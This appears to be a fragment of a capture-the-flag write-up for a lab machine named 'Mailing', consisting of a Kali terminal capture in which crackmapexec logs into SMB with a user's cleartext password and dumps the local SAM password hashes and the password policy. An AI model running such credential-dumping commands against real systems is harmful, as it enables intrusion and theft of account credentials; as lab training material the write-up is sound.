 ┌──(kali㉿kali)-[~]
└─$ sudo crackmapexec smb 10.10.11.14 --pass-pol -u 'maya'  -p 'm4y4ngs4ri' --sam
SMB 10.10.11.14 445 MAILING [*] Windows 10.0 Build 19041 x64 (name:MAILING) (domain:MAILING) (signing:False) (SMBv1:False)
SMB 10.10.11.14 445 MAILING [+] MAILING\maya:m4y4ngs4ri (Pwn3d!)
SMB 10.10.11.14 445 MAILING [+] Dumping SAM hashes
SMB 10.10.11.14 445 MAILING Administrador:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.11.14 445 MAILING WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:e349e2966c623fcb0a254e866a9a7e4c:::
SMB 10.10.11.14 445 MAILING localadmin:1001:aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:::
SMB 10.10.11.14 445 MAILING maya:1002:aad3b435b51404eeaad3b435b51404ee:af760798079bf7a3d80253126d3d28af:::
SMB 10.10.11.14 445 MAILING [+] Added 6 SAM hashes to the database
SMB 10.10.11.14 445 MAILING [+] Dumping password info for domain: MAILING
SMB 10.10.11.14 445 MAILING Minimum password length: None
SMB 10.10.11.14 445 MAILING Password history length: None
SMB 10.10.11.14 445 MAILING Maximum password age: 41 days 23 hours 53 minutes
SMB 10.10.11.14 445 MAILING
SMB 10.10.11.14 445 MAILING Password Complexity Flags: 000000
SMB 10.10.11.14 445 MAILING Domain Refuse Password Change: 0
SMB 10.10.11.14 445 MAILING Domain Password Store Cleartext: 0
SMB 10.10.11.14 445 MAILING Domain Password Lockout Admins: 0
SMB 10.10.11.14 445 MAILING Domain Password No Clear Change: 0
SMB 10.10.11.14 445 MAILING Domain Password No Anon Change: 0
SMB 10.10.11.14 445 MAILING Domain Password Complex: 0
SMB 10.10.11.14 445 MAILING
SMB 10.10.11.14 445 MAILING Minimum password age: None
SMB 10.10.11.14 445 MAILING Reset Account Lockout Counter: 30 minutes
SMB 10.10.11.14 445 MAILING Locked Account Duration: 30 minutes
SMB 10.10.11.14 445 MAILING Account Lockout Threshold: None
SMB 10.10.11.14 445 MAILING Forced Log off Time: Not Set
Home
kubernetes
cozyhosting
Keeper